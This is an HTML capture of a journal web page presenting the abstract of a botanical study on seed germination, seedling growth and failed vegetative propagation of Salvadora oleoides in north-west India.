

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/study-seed-germination-and-vegetative-propagation-salvadora-oleoides-decne
body_size: 53969
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/study-seed-germination-and-vegetative-propagation-salvadora-oleoides-decne" />
<link rel="shortlink" href="/node/12017" />
      <title>Study on seed germination and vegetative propagation of  salvadora oleoides decne | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"gAZ0HRodE5scPLoOyDVJScMuzwk-ld2V4XI8Dp7r6WQ","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-12017 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-04688e39212499cdfedefd6e048d5565">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Study on seed germination and vegetative propagation of  salvadora oleoides decne</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Study on seed germination and vegetative propagation of  salvadora oleoides decne" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Surender Kumar, Meena Deswal and Jitender Laura</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Because of its high vulnerability, seed germination is considered to be the most critical phase in the plant life cycle. In an attempt to find the possible reason for extremely fast decline in population of Salvadora oleoides in north-west India; the experiments were conducted on seed germination, seedling growth and vegetative propagation. Seeds were sown in different soils types. Desert sand was best in terms of higher percent seed germination and also a shorter time taken for germination. Whereas vermicompost was better in terms of seedling growth parameters such as height, number of node per seedling, fresh and dry weights of seedlings and number of leaves per seedling. The study showed that the seed viability is very short with only 20 per cent germination after three months of storage. Seeds with fruit pulp resulted in to very poor germination as compared with de pulped seeds indicating an ecological adaptation for dispersal by fruit eating animals. Effect of pH on seed germination and seedling growth was maximum (100%) near neutral pH and declined both at lower and higher pH levels (20% at pH 4 and 50% at pH 10), the effect being more drastic at lower pH. Salvadora oleoides did not respond to stem cuttings and air layering vegetative propagation techniques.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/6149.pdf" type="application/pdf; length=327634">6149.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-853c83d1d9b8a1f2b8ea35c90721b62f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/study-seed-germination-and-vegetative-propagation-salvadora-oleoides-decne?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-a39f73aa763b24ae576f36afbea958a7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
